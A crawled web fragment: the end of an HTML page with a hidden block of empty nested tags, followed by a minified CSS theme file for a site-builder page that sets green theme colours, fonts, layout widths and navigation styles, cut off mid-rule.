</body><div id="ywgdk" class="pl_css_ganrao" style="display: none;"><span id="ywgdk"><form id="ywgdk"><legend id="ywgdk"></legend></form></span><tr id="ywgdk"></tr><li id="ywgdk"></li><fieldset id="ywgdk"><acronym id="ywgdk"><menu id="ywgdk"></menu></acronym></fieldset><meter id="ywgdk"><dfn id="ywgdk"><center id="ywgdk"></center></dfn></meter><td id="ywgdk"><li id="ywgdk"><progress id="ywgdk"><th id="ywgdk"></th></progress></li></td><strong id="ywgdk"></strong><tt id="ywgdk"><source id="ywgdk"><ul id="ywgdk"></ul></source></tt><sup id="ywgdk"><label id="ywgdk"></label></sup><small id="ywgdk"></small><menuitem id="ywgdk"></menuitem><del id="ywgdk"><dfn id="ywgdk"><form id="ywgdk"></form></dfn></del><form id="ywgdk"><legend id="ywgdk"></legend></form><cite id="ywgdk"></cite><nobr id="ywgdk"><dfn id="ywgdk"><table id="ywgdk"><dd id="ywgdk"></dd></table></dfn></nobr><p id="ywgdk"></p><form id="ywgdk"><ul id="ywgdk"><var id="ywgdk"><address id="ywgdk"></address></var></ul></form><noscript id="ywgdk"></noscript><sub id="ywgdk"></sub><xmp id="ywgdk"></xmp><ul id="ywgdk"></ul><style id="ywgdk"></style><sup id="ywgdk"><label id="ywgdk"></label></sup><b id="ywgdk"></b><i id="ywgdk"><ins id="ywgdk"><var id="ywgdk"><thead id="ywgdk"></thead></var></ins></i><track id="ywgdk"></track><dl id="ywgdk"></dl><wbr id="ywgdk"><kbd id="ywgdk"><dl id="ywgdk"><track id="ywgdk"></track></dl></kbd></wbr><dfn id="ywgdk"><center id="ywgdk"><abbr id="ywgdk"><strike id="ywgdk"></strike></abbr></center></dfn><acronym id="ywgdk"><abbr id="ywgdk"></abbr></acronym><acronym id="ywgdk"><abbr id="ywgdk"><legend id="ywgdk"><output id="ywgdk"></output></legend></abbr></acronym><sub id="ywgdk"><label id="ywgdk"></label></sub><b id="ywgdk"></b><listing id="ywgdk"></listing><dfn id="ywgdk"></dfn><strike id="ywgdk"><noscript id="ywgdk"><sup id="ywgdk"><tt id="ywgdk"></tt></sup></noscript></strike><strike id="ywgdk"><option id="ywgdk"><s id="ywgdk"><ul id="ywgdk"></ul></s></option></strike><strong id="ywgdk"></strong><progress id="ywgdk"></progress><nav id="ywgdk"></nav><tbody id="ywgdk"><dfn id="ywgdk"></dfn></tbody><th id="ywgdk"></th><wbr id="ywgdk"></wbr><optgroup id="ywgdk"><xmp id="ywgdk"><noscript id="ywgdk"></noscript></xmp></optgroup><rp id="ywgdk"><tbody id="ywgdk"><noframes id="ywgdk"><source id="ywgdk"></source></noframes></tbody></rp><progress id="ywgdk"></progress><strong id="ywgdk"></strong><div id="ywgdk"><th id="ywgdk"></th></div><small id="ywgdk"><td id="ywgdk"><ruby id="ywgdk"></ruby></td></small><listing id="ywgdk"></listing><ol id="ywgdk"></ol><tr id="ywgdk"></tr><tfoot id="ywgdk"></tfoot><code id="ywgdk"><dfn id="ywgdk"></dfn></code><th id="ywgdk"><button id="ywgdk"></button></th><output id="ywgdk"><dl id="ywgdk"><pre id="ywgdk"></pre></dl></output><pre id="ywgdk"><input id="ywgdk"><delect id="ywgdk"></delect></input></pre><pre id="ywgdk"></pre><video id="ywgdk"></video><form id="ywgdk"></form><input id="ywgdk"></input><tr id="ywgdk"><var id="ywgdk"></var></tr><menu id="ywgdk"></menu><li id="ywgdk"></li><em id="ywgdk"></em><progress id="ywgdk"></progress><tfoot id="ywgdk"></tfoot><rp id="ywgdk"><tbody id="ywgdk"></tbody></rp><tbody id="ywgdk"></tbody><style id="ywgdk"></style><nav id="ywgdk"></nav><em id="ywgdk"><rt id="ywgdk"><form id="ywgdk"><legend id="ywgdk"></legend></form></rt></em><em id="ywgdk"><rt id="ywgdk"><kbd id="ywgdk"></kbd></rt></em><i id="ywgdk"><tr id="ywgdk"></tr></i><dl id="ywgdk"></dl><ul id="ywgdk"><strong id="ywgdk"><sup id="ywgdk"><menu id="ywgdk"></menu></sup></strong></ul><rt id="ywgdk"><form id="ywgdk"><cite id="ywgdk"><center id="ywgdk"></center></cite></form></rt><fieldset id="ywgdk"></fieldset><meter id="ywgdk"><cite id="ywgdk"><center id="ywgdk"></center></cite></meter><noscript id="ywgdk"><meter id="ywgdk"><option id="ywgdk"></option></meter></noscript><pre id="ywgdk"><meter id="ywgdk"><code id="ywgdk"></code></meter></pre><u id="ywgdk"></u><source id="ywgdk"><optgroup id="ywgdk"></optgroup></source><var id="ywgdk"></var><pre id="ywgdk"><dl id="ywgdk"></dl></pre><progress id="ywgdk"></progress><label id="ywgdk"></label><p id="ywgdk"></p><form id="ywgdk"><nav id="ywgdk"><dd id="ywgdk"><tbody id="ywgdk"></tbody></dd></nav></form><listing id="ywgdk"></listing><ol id="ywgdk"></ol><strong id="ywgdk"></strong><b id="ywgdk"></b><small id="ywgdk"><td id="ywgdk"><ruby id="ywgdk"></ruby></td></small><video id="ywgdk"><ol id="ywgdk"><b id="ywgdk"><legend id="ywgdk"></legend></b></ol></video><em id="ywgdk"><style id="ywgdk"></style></em><b id="ywgdk"></b><pre id="ywgdk"><input id="ywgdk"><delect id="ywgdk"></delect></input></pre><pre id="ywgdk"><sup id="ywgdk"><font id="ywgdk"></font></sup></pre><cite id="ywgdk"><center id="ywgdk"><input id="ywgdk"><blockquote id="ywgdk"></blockquote></input></center></cite><u id="ywgdk"></u><pre id="ywgdk"><meter id="ywgdk"><code id="ywgdk"></code></meter></pre><input id="ywgdk"></input><u id="ywgdk"></u><ol id="ywgdk"></ol><address id="ywgdk"><menu id="ywgdk"></menu></address><label id="ywgdk"><progress id="ywgdk"><strong id="ywgdk"></strong></progress></label><sup id="ywgdk"><font id="ywgdk"><pre id="ywgdk"></pre></font></sup><ruby id="ywgdk"></ruby><meter id="ywgdk"><cite id="ywgdk"><form id="ywgdk"><nav id="ywgdk"></nav></form></cite></meter><blockquote id="ywgdk"><th id="ywgdk"><object id="ywgdk"></object></th></blockquote><option id="ywgdk"></option><small id="ywgdk"><strong id="ywgdk"><sup id="ywgdk"></sup></strong></small><div id="ywgdk"><th id="ywgdk"></th></div><style id="ywgdk"></style><thead id="ywgdk"><strong id="ywgdk"><samp id="ywgdk"></samp></strong></thead><bdo id="ywgdk"></bdo><em id="ywgdk"><style id="ywgdk"><mark id="ywgdk"><dfn id="ywgdk"></dfn></mark></style></em><tr id="ywgdk"><th id="ywgdk"><button id="ywgdk"></button></th></tr><dfn id="ywgdk"><sub id="ywgdk"></sub></dfn><object id="ywgdk"><del id="ywgdk"></del></object><dd id="ywgdk"><li id="ywgdk"><progress id="ywgdk"></progress></li></dd><span id="ywgdk"><form id="ywgdk"></form></span><th id="ywgdk"><button id="ywgdk"><rt id="ywgdk"></rt></button></th><label id="ywgdk"><progress id="ywgdk"><strong id="ywgdk"><sup id="ywgdk"></sup></strong></progress></label><progress id="ywgdk"></progress><mark id="ywgdk"></mark><source id="ywgdk"><optgroup id="ywgdk"></optgroup></source><legend id="ywgdk"></legend><thead id="ywgdk"><ruby id="ywgdk"><ol id="ywgdk"><em id="ywgdk"></em></ol></ruby></thead><video id="ywgdk"><ol id="ywgdk"><em id="ywgdk"></em></ol></video><i id="ywgdk"><ins id="ywgdk"><var id="ywgdk"></var></ins></i><dfn id="ywgdk"><center id="ywgdk"><optgroup id="ywgdk"><div id="ywgdk"></div></optgroup></center></dfn><menu id="ywgdk"><xmp id="ywgdk"><small id="ywgdk"></small></xmp></menu><i id="ywgdk"></i><b id="ywgdk"></b><em id="ywgdk"></em><noframes id="ywgdk"></noframes><code id="ywgdk"><output id="ywgdk"></output></code><strong id="ywgdk"></strong><center id="ywgdk"></center><tbody id="ywgdk"><menuitem id="ywgdk"></menuitem></tbody><p id="ywgdk"></p><nobr id="ywgdk"></nobr><button id="ywgdk"></button><acronym id="ywgdk"></acronym><dfn id="ywgdk"><center id="ywgdk"><optgroup id="ywgdk"></optgroup></center></dfn><sup id="ywgdk"><optgroup id="ywgdk"><xmp id="ywgdk"></xmp></optgroup></sup><u id="ywgdk"><thead id="ywgdk"></thead></u><u id="ywgdk"></u></div>
</html>




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://jzs.508sys.com/623/fkTheme.min.css?v=20250217160642&aid=16386493&wid=0&isNavV2=true&isBannerV2=true
body_size: 14201
content:
@charset "utf-8";@font-face{font-family:'icomoon';src: url('//2.ss.508sys.com/css/fontsIco/icomoon.eot?-2mgmdr&v=142');src: url('//2.ss.508sys.com/css/fontsIco/icomoon.eot?#iefix-2mgmdr&v=142') format('embedded-opentype'),url('//2.ss.508sys.com/css/fontsIco/icomoon.ttf?-2mgmdr&v=142') format('truetype'),url('//2.ss.508sys.com/css/fontsIco/icomoon.woff?-2mgmdr&v=142') format('woff');font-weight:normal;font-style:normal;}body{font-size:14px;font-weight:normal;text-decoration: none;font-family:微软雅黑;color:#222222;}
body a {font-size:14px;font-weight:normal;text-decoration: none;font-family:微软雅黑;color:#222222;}
#memberBar{width:1200px;}
#webTop{width:1200px;}
#absTopForms{width:1200px;}
.webNavDefault{width:1200px;}
.webHeader .headerNavDefault{width:1200px;}
#webHeader{width:1200px;}
#absForms{width:1200px;}
#webContainer{width:1200px;}
#topAdvForms{width:1200px;}
#bottomFloatLayerForms{width:1200px;}
#absBottomForms{width:1200px;}
#webFooter{width:1200px;}
div.webNav .navMainContent{width:1200px;}
div.nav .navMainContent{width:1200px;}
.fullmeasureContent{width:1200px;}
#fk-webHeaderZone {width:1200px;margin-left:-600.0px;}
#fk-webFooterZone {width:1200px;margin-left:-600.0px;}
#fk-webBannerZone {width:1200px;margin-left:-600.0px;}

#web {background:#fff;}
#web {background:#fff;}
#web {;;}
#webHeaderTable {display:table;*display:block;height:120px;}
#webHeaderTable .webHeaderTd {height:120px;}
.absTopTable{height:0;}
#webHeaderTable {background:none;}
#webHeaderTable .webHeader{background:none;}
#webHeaderTable .headerCusLeft{background:none;}
#webHeaderTable .headerCusMiddle{background:none;}
#webHeaderTable .headerCusRight{background:none;}

#webHeaderTable .webHeaderTd {background:#4ab344;}
#webHeaderTable .webHeaderTd {background:#4ab344;}
.banner{background:url(//1.s60i.faiusr.com/2/623/AO8ECAIQnY2zvwUY0OHZVCCADyj8Ag.jpg) no-repeat 50% 50%;height:380px;}
.elevator_nav_item:hover .nav_title .title,.elevator_nav_item_active .nav_title .title {color:#4ab344;}
.elevator_style_3 .elevator_nav_item:hover, .elevator_style_3 .elevator_nav_active{background-color:#4ab344;}
.corpTitle{}
#primaryTitle{font-weight: normal;color: #ffffff;}
#subTitle{}
.logo{display: none;}
#footer div.footerInfo { float: none;}
#footer .footerNav { text-align: center;}
#footer .footerInfo { text-align: center;}
#footer .footerSupport { text-align: center;}
#footer .visitorCounterPosition { float: none; }
#footer .footerItemListContainer{ text-align: center;}
#footer div.footerInfo a{font-size:14px;}
#footer div.footerSupport a{font-size:14px;}
#footer .footerInfo a{font-weight:normal; }
#footer .footerSupport a{font-weight:normal; }
#footer div.footerInfo a{font-family:微软雅黑;}
 #footer div.footerSupport a{font-family:微软雅黑;}
 #footer div.footerInfo a{ color:#dcdcdc;}
#footer div.footerSupport a{ color:#dcdcdc;}
#footer .footerInfo a{ text-decoration:none;}
#footer .footerSupport a{ text-decoration:none;}
#footer .footerInfo a:hover{ color:#ffffff;}
#footer .footerSupport a:hover{ color:#ffffff;}
#footer .footerInfo{font-size:14px;}
#footer .footerSupport{font-size:14px;}
#webFooterTable .footerItemTop .footerItemTopLink{font-size:14px;}
#webFooterTable .footerItemBottom a{font-size:14px;}
#footer .footerInfo a{font-size:14px;}
#footer .footerSupport a{font-size:14px;}
#footer .footerInfo{font-family:微软雅黑;}
 #footer .footerSupport{font-family:微软雅黑;}
 #webFooterTable .footerItemTop .footerItemTopLink{font-family:微软雅黑;}
#webFooterTable .footerItemBottom a{font-family:微软雅黑;}
#footer .footerInfo a{font-family:微软雅黑;}
#footer .footerSupport a{font-family:微软雅黑;}
#footer .footerInfo{ color:#dcdcdc;}
#footer .footerSupport{ color:#dcdcdc;}
#webFooterTable .footerItemTop .footerItemTopLink{color:#dcdcdc;}
#webFooterTable .footerItemBottom a{color:#dcdcdc;}
#footer .footerInfo a{ color:#dcdcdc;}
#footer .footerSupport a{ color:#dcdcdc;}
#webFooterTable {background:#4a4a4a ;}
#webFooterTable .webFooter {background:none;}
#webFooterTable .footer {background:none;border-color:transparent;}
#webFooterTable .footerTop {display:none;}
#webFooterTable .middleLeft {display:none;}
#webFooterTable .middleCenter {background:none;}
#webFooterTable .footerContent {background:none;}
#webFooterTable .footerNav {background:none;}
#webFooterTable .footerInfo {background:none;}
#webFooterTable .footerSupport {background:none;}
#webFooterTable .middleRight {display:none;}
#webFooterTable .footerBottom {display:none;}
#webFooterTable div.footerVerticalLine{background-color:#dbdbdb;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-family:微软雅黑;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-size:14px;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-weight:normal;}
#webFooterTable div.footerItemTop .footerItemTopLink{text-decoration:none;}
#webFooterTable div.footerItemTop .footerItemTopLink{color:#dbdbdb;}
#webFooterTable div.footerItemTop a:hover{color:#ffffff;}
.visitorCounterBg{width:16px;height:22px;margin-right:1px;background-image:url('//2.ss.508sys.com/image/theme2/visitorCounter/white.png');}
.visitorCounter_cp_0{background-position:0 0;}
.visitorCounter_cp_1{background-position:-16px 0;}
.visitorCounter_cp_2{background-position:-32px 0;}
.visitorCounter_cp_3{background-position:-48px 0;}
.visitorCounter_cp_4{background-position:-64px 0;}
.visitorCounter_cp_5{background-position:-80px 0;}
.visitorCounter_cp_6{background-position:-96px 0;}
.visitorCounter_cp_7{background-position:-112px 0;}
.visitorCounter_cp_8{background-position:-128px 0;}
.visitorCounter_cp_9{background-position:-144px 0;}
.visitorCounterPosition{margin-top:6px;}
.pagenation .g_border{border:none;}
.pagenation .g_hover span {background-color:none;}
.webBannerTable {margin-top:0px;margin-bottom:0px;}
.form div.pdStyle5 .fk-mainFontColor {color:#4ab344;}
.form .productPropDiv .fk-mainBorderColor {border-color:#4ab344;}
.form .productPropDiv .fk-mainColor {color:#4ab344;}
.form .productPropDiv .fk-mainFillColor {fill:#4ab344;}
.form .productPropDiv .fk-mainFillColor {color:#4ab344;}
.form div.pdStyle5 .fk-mainBgColor {background-color:#4ab344;}
.form div.pdStyle5 .fk-mainFontColor .text:hover {color:#4ab344;}
.form div.pdStyle5 .f-wordHover:hover {color:#4ab344;}
.form div.pdStyle5 .select_more {color:#4ab344;}
.form div.pdStyle5 .scoreTipHover em {border-color:transparent #4ab344 transparent transparent;}
.form div.webSitePdStyle.J_productDetail .fk-mainFontColor {color:#4ab344;}
.form .productPropDiv .fk-mainBorderColor {border-color:#4ab344;}
.form .productPropDiv .fk-mainColor {color:#4ab344;}
#productCatalogContainer .fk-mainColor {color:#4ab344;}
#productCatalogContainer .product_active .catalog_name {color:#4ab344;}
#productCatalogContainer .fk-mainBgColor {background-color:#4ab344;}
#productCatalogContainer .product_trial_btn {background-color:#4ab344;}
.form .productPropDiv .fk-mainFillColor {fill:#4ab344;}
.form .productPropDiv .fk-mainFillColor {color:#4ab344;}
.form .fk_pd_audio_detail .fk-mainFillColor {fill:#4ab344;}
.form .fk_pd_audio_detail .themeHoverColor:hover {color:#4ab344;}
.form div.J_productDetail .fk-mainColor {color:#4ab344;}
.form div.J_productDetail .fk-mainBgColor {background-color:#4ab344;}
.form div.webSitePdStyle.J_productDetail .fk-mainBgColor {background-color:#4ab344;}
.form div.webSitePdStyle.J_productDetail .fk-mainFontColor .text:hover {color:#4ab344;}
.form div.webSitePdStyle.J_productDetail .f-wordHover:hover {color:#4ab344;}
.form div.webSitePdStyle.J_productDetail .select_more {color:#4ab344;}
.form div.webSitePdStyle.J_productDetail .scoreTipHover em {border-color:transparent #4ab344 transparent transparent;}
.form div.pdStyle5 .productDetail .productOpera .f-wordHover:hover {color:#4ab344;}
.form div.pdStyle5 .productDetail .productOperaTextColor{color:#4ab344;}
.form div.productDetail .productOpera .f-wordHover:hover {color:#4ab344;}
.form div.productDetail .productOperaTextColor{color:#4ab344;}
div.collectionSelect.faisco-icons-star3.text{color:#4ab344;}
.jz_newPhotoGroupLRWrap .detail_list_img_select{border-color:#4ab344;}
.jz_newPhotoGroupLRWrap .detail_list_img:hover{border-color:#4ab344;}
.mCenter .mCenterLeft .mCenterLeftPanelItem .selected span{background-color:#4ab344;}
.containerForms .formMiddle .mCenterOld  .mCenterRight .coupon-tab.g_selected {background-color:#4ab344;}
.mCenterNew .mCenterLeft .mCenterLeftPanel .g_selected{color: #4ab344;border-left: 5px solid #4ab344;}
.formStyle55 .mCenterNew .g_selected {border-color:#4ab344;}
.formStyle55 .mCenterNew .g_selected {color:#4ab344;}
.formStyle55 .mCenterNew .memberProfileBtn {background-color:#4ab344;}
.formStyle55 .mCenterNew .realTooltip {background-color:#4ab344;}
.formStyle55 .mCenterNew .mallPrice{color:#4ab344;}
.formStyle55 .mCenterNew .memberBindBtn {background-color:#4ab344;}
.mCenter .mCenterNewRight .mCenterTitleSelected.fk_mCenterTitleSelected{border-color:#4ab344;}
.mCenter .mCenterNewRight .mCenterTitleSelected.fk_mCenterTitleSelected .underline{border-color:#4ab344;}
.memberIntegralNewPanel .itemTab.fk_integralTabLine{border-bottom-color:#4ab344;}
.formMiddle .memberIntegralNewPanel .itemTab .g_title{border-color:#4ab344;}
.formMiddle .memberIntegralNewPanel .itemTab .g_title{background-color:#4ab344;}
.mCenter .mallOrderNewList .newRefundStyle .orderContent .oRefundTd .refundLink:hover{color:#4ab344;}.mallOrderNewList .itemList .orderItemTable .g-flow{color: #4ab344;}.fk-flow.g-flow-msg{border:1px solid #4ab344;}.fk-flow .g-b-head-ico{border-top:1px solid #4ab344;border-right:1px solid #4ab344;}.fk-flow .g_stress{color:#4ab344;}.popupCnBg .saveOrCancelNew .save{background:#4ab344;}.forms .formStyle55 .pagenation div.pageNo > span{color:#4ab344;}
.formStyle55 .itemList .J-status5{color:#4ab344;}
.formStyle55 .addrMsgPanel .addrMsgNewList .addrMsg_default{border-color:#4ab344;}
.formStyle55 .addrMsgNewList .other .makeDefault{color:#4ab344;}
.formStyle55 .mCenterNew .J-statusTheme{color:#4ab344;}
.formStyle55 .addrMsgNewList .default{background-position:-991px -379px;}
.formStyle55 .addrMsgNewList .isDefault .other .edit{background-position:-999px -1139px;}
.formStyle55 .addrMsgNewList .notDefault .other .edit{background-position:-999px -1139px;}
.formStyle55 .addrMsgNewList .addrMsg_default .other .example_edit{background-position:-999px -1139px;}
.formStyle55 .addrMsgNewList .other .delete{background-position:-999px -1606px;}
.memberMineFormsPanel .form_list_status{color:#4ab344;}.formDetail .form_item_status{color:#4ab344;}.formStyle58 .mallStlNew .mstl_bg{background-color:#4ab344;}
.formStyle58 .mallStlNew .mstl_color{color:#4ab344;}
.formStyle58 .mallStlNew .mstl_border{border-color:#4ab344;}
.formStyle58 .mallStlNew .addrMsg:hover{border-color:#4ab344;}
.formStyle58 .mallStlNew .mstl_editBtn{ background-position:-999px -1139px;}
.formStyle58 .mallStlNew .mstl_deleteBtn{ background-position:-999px -1606px;}
.formStyle58 .mallStlNew .mstl_selectFlag{ background-position:-991px -379px;}
.formStyle58 .mallStlNew .mstl_payMethodFlag{background-position:-1180px -245px;}
.formStyle58 .mallStlNew .discountChecked .mstl_discountFlag{background-position:-1179px -733px;}
div.addAddrPopPanel .mstl_bg{background-color:#4ab344;}
.formStyle60 .mDetailNew .mDetail_bg{background-color:#4ab344;}
.formStyle60 .mDetailNew .mDetail_color{color:#4ab344;}
.formStyle60 .mDetailNew .mDetail_hover_color{color:#4ab344;}
.forms .form .formMiddle .fk-order-dt .detailBtn{color:#4ab344;border-color:#4ab344;}
.forms .form .formMiddle .fk-order-dt .indexBtn{background-color:#4ab344;}
.formStyle57 .mCart_bg{background-color:#4ab344;}
.formStyle57 .mallCartNew .mCart_color{color:#4ab344;}
.formStyle57 .mallCartNew .mCart_checked{background-position:-1179px -733px;}
.formStyle63 em,.formStyle68 em,.formStyle69 em,.formStyle70 em,.formStyle78 em{color:#4ab344;font-style: normal;text-decoration:inherit;}
.formStyle63 .g_hover em,.formStyle68 .g_hover em,.formStyle69 .g_hover em,.formStyle70 .g_hover em,.formStyle78 .g_hover em{color:inherit;}
.forms .formStyle61.form .voteVpd{background:#4ab344;}
.siteSetupCompon .siteSetup-components-list .siteSetup-item-1,.siteSetupCompon .siteSetup-components-list .siteSetup-item-2{background-color:#4ab344;}

div.formStyle81 .floatBtnStyle0 .floatBtn {background:#4ab344;}
div.formStyle81 .floatBtnStyle0 .floatBtn {background:#4ab344;}

div.formStyle81 .floatBtnStyle1 .floatBtn {background:#4ab344;}
div.formStyle81 .floatBtnStyle1 .floatBtn {background:#4ab344;}
div.formStyle81 .floatBtnStyle2 .floatBtn{border: 1px solid #4ab344; color: #4ab344;}
div.formStyle81 .floatBtnStyle3 .floatBtn{background: -webkit-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: -ms-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffa4d9a1, endColorstr=#4ab344,GradientType=0 );}
div.formStyle81 .floatBtnStyle4 .floatBtn{border: 1px solid #4ab344;background: -webkit-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: -ms-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffa4d9a1, endColorstr=#4ab344,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_7{background:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_8{transition: all 0.3s;background:#4ab344;border-color: #4ab344;}div.formStyle81 .floatBtn.m_button_style_8:hover{ color: #4ab344;border-color: #4ab344;background-color: #fff;}div.formStyle81 .floatBtn.m_button_style_8:hover{ color: #4ab344;}

div.formStyle81 .floatBtn.m_button_style_9 {background:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_9 {background:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_9:hover{ background: #46aa40}div.formStyle81 .floatBtn.m_button_style_10.middle{ color: #333; }div.formStyle81 .floatBtn.m_button_style_10:hover{ color:#4ab344; border-color:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_11.middle{ color: #4ab344;}div.formStyle81 .floatBtn.m_button_style_11{ border-color:#4ab344;}div.formStyle81 .floatBtn.m_button_style_11:hover{ color: #fff; background-color:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_12.middle{ color: #4ab344;}div.formStyle81 .floatBtn.m_button_style_12{ border-color:#4ab344;}div.formStyle81 .floatBtn.m_button_style_12:hover{ color: #fff;}div.formStyle81 .floatBtn.m_button_style_12::after{ background-color: #4ab344;}

div.formStyle81 .floatBtn.m_button_style_13 {background:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_13 {background:#4ab344;}
div.formStyle81 .floatBtn.m_button_style_14{background: -webkit-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: -ms-linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));background: linear-gradient(bottom, #4ab344,rgba(164,217,161,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffa4d9a1, endColorstr=#4ab344,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_14{box-shadow: 0px 2px 8px rgba(74,179,68,0.5);}
div.formStyle81 .floatBtn.m_button_style_14{border-color:rgba(74,179,68,0.5);}
div.formStyle81 .floatBtn.m_button_style_15{background:#4ab344;}div.formStyle81 .floatBtn.m_button_style_15{box-shadow: 0px 4px 12px rgba(74,179,68,0.5);}
div.formStyle81 .floatBtn.m_button_style_15:hover{ background: #46aa40}div.formStyle81 .floatBtn.m_button_style_16{background: linear-gradient(135deg, #4ab344 10% ,rgba(164,217,161,1.0));background: -webkit-linear-gradient(135deg, #4ab344 10% ,rgba(164,217,161,1.0));background: -ms-linear-gradient(135deg, #4ab344 10% ,rgba(164,217,161,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffa4d9a1, endColorstr=#4ab344,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_16{box-shadow: 0px 3px 0px 0px #42a13d;}
.formStyle82 .shoppingCartRange1 .cartButton{background-color:#4ab344;}
.shoppingCartRange1 .dropCartList{border:2px solid #4ab344;}
.formStyle82 .shoppingCartRange2 .cartLeft{background-color:#4ab344;}
.formStyle82 .shoppingCartRange3 .cartLeft{background-color:#4ab344;}
.formStyle82 .shoppingCartRange4 .cartLeft{background-color:#4ab344;}
.formStyle82 .shoppingCartRange5 .cartLeft{background-color:#4ab344;}
.styleYHD li.f-enterLiSubmenu{background-color:#4ab344;color:#fff;}
.styleYHD .f-leaveLiSubmenu{background-color: #fff;color:#4a4949;}
.styleYHD li.f-enterLiSubmenu{background-color:#4ab344;color:#fff;}
.styleYHD .mallGroupRightYHD{border:1px solid #4ab344;}
.formStyle97 .mallHeadJD{background-color:#4ab344;}
.styleJD .li-color{background-color:#4ab344;color:#fff;}
.styleJD .mallGroupRightJD{border:1px solid #4ab344;}
.formStyle97 .mallHeadTM{background-color:#4ab344;}
.styleTM .mallGroupRightTM{border-color:#4ab344;}
.formStyle97 .mallHeadHW{background-color:#4ab344;}
.form .fk-newSearchBox1 .fk-newSearchSelectWrap{border-color:#4ab344;}
.form .fk-newSearchBox1 .fk-searchBoxBtn{background-color:#4ab344;}
.form .fk-newSearchBox2 .faisco-icons-newSearch5{color:#4ab344;}
.form .fk-newSearchBox3 .fk-searchBoxBtn{background-color:#4ab344;}
.form .fk-newSearchBox5{border-color:#4ab344;}
.form .fk-newSearchBox5 .faisco-icons-newSearch3 {color:#4ab344;}
.form .fk-newSearchBox8 .fk-searchBoxBtn {background-color:#4ab344;}
.form .fk-newSearchBox9 .faisco-icons-newSearch5 {color:#4ab344;}
.form .fk-newSearchBox10 .faisco-icons-newSearch5 {color:#4ab344;}
.m_siteform .item_phone .phone_validator_code_btn{background-color:#4ab344;}
.newsDetailV2 #newsCommentWrap .submitBtn.submitBtn{background-color:#4ab344;}
#navV2 {height:40px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}#navV2 .navContent {height:40px;}#navV2  .navCenterContent{height:100%;}#navV2 {background:none;}#navV2 .navContent, #navV2 .navTop, #navV2 .navContent .navLeft, #navV2 .navContent .navRight, #navV2 .navContent .navCenterContent, #navV2 .navContent .navCenter,#navV2 .navBottom{background:none;}#navV2 .item {background:none;}#navV2 .item .itemLeft{background:none;}#navV2 .item .itemCenter{background:none;}#navV2 .item .itemRight{background:none;}#navV2 .item{width:110px;}#navV2 .item{min-width:110px;}#navV2 .item{width:auto;}#navV2 .item{height:40px;}#navV2 .item a{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}#navV2 .item a{height:40px;}#navV2 a {text-decoration:none;font-size:16px;font-weight:normal;font-family:微软雅黑;color:#ffffff;text-shadow:none;-webkit-text-shadow:none;-o-text-shadow:none;-ms-text-shadow:none;-moz-text-shadow:none;}#navV2 .itemHover a {color:#4ab344; }#navV2 .itemSelected a {color:#4ab344; }#navV2 .itemSelected .itemLeft{background:none;}#navV2 .itemSelected .itemCenter{background:none;}#navV2 .itemSelected .itemRight{background:none;}#navV2 .itemSelected .itemCenter a{background:none;}#navV2 .itemHover .itemLeft{background:none;}#navV2 .itemHover .itemCenter{background:none;}#navV2 .itemHover .itemCenter a{background:none;}#navV2 .itemHover .itemRight{background:none;}#navV2 .itemSelected {background:#ffffff ;}#navV2 .itemHover {background:#ffffff ;}#navV2 .itemSep {width:15px;display:inline;background-position: center;height:40px;}#navV2 .itemSepLine{height:20px;width:15px;}#nav .itemSep{margin-top:10px; height:20px;}#nav .itemSep{background:none;}#navV2 .itemSepLine {background:none;}.navSubMenu .navStyle .center .item a{text-decoration:none;text-shadow:none;font-size:14px;font-weight:normal;text-align:center;font-family:微软雅黑;color:#2b2b2b;}.navSubMenu .navStyle .center .itemHover a{text-decoration:none;color:#282828;}.navSubMenu .navStyle .center .item {height:34px;}.navSubMenu .navStyle .center .item a {height:34px;}.navSubMenu .navStyle .center .item a {line-height:34px;}.navSubMenu .navStyle .center .item {background:#ffffff ;}.navSubMenu .navStyle .content .top {background:#ffffff ;}.navSubMenu .navStyle .content .bottom {background:#ffffff ;}.navSubMenu .outMenuTriangle {border-bottom-color:#ffffff;}.navSubMenu .navStyle .center .item {border:none;}.navSubMenu .navStyle .center .item .itemLeft {background:none;}.navSubMenu .navStyle .center .item .itemCenter {background:none;}.navSubMenu .navStyle .center .item .itemRight {background:none;}.navSubMenu {border:none ;}.navSubMenu .navStyle .content {border:none ;}.navSubMenu {background:none ;}.navSubMenu .navStyle .content {background:none ;}.navSubMenu .navStyle .content .middle {background:none ;}.navSubMenu .navStyle .content .middle {border:none ;}.navSubMenu .navStyle .content .middle .left {background:none ;}.navSubMenu .navStyle .content .middle .center {background:none ;}.navSubMenu .navStyle .content .middle .center {border:none ;}.navSubMenu .navStyle .content .middle .right {background:none ;}.navSubMenu .navStyle .content .top {display:none ;}.navSubMenu .navStyle .content .bottom {display:none ;}.navSubMenu .navStyle .center .itemHover .itemLeft{background:none ;}.navSubMenu .navStyle .center .itemHover .itemCenter{background:none ;}.navSubMenu .navStyle .center .itemHover .itemRight{background:none ;}.navSubMenu .navStyle .center .itemHover{background:#f5f5f5  ;}.navSubMenu .navStyle .subMenu .middle .center .itemHover{background:#f5f5f5  ;}#navV2 